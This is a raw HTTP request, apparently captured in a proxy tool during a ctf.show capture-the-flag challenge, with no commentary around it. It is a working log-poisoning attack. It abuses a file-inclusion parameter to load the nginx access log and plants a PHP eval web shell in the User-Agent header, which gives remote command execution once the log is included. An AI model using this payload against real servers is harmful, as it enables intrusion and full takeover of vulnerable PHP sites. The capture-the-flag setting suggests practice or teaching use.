 Pretty Raw Hex \n
1 GET /?url=/var/log/nginx/access.log HTTP/1.1
2 Host: 58162ac3-bf7e-4fef-a468-fa15b7e5b0f3.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0 <?php eval($_POST['cmd']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11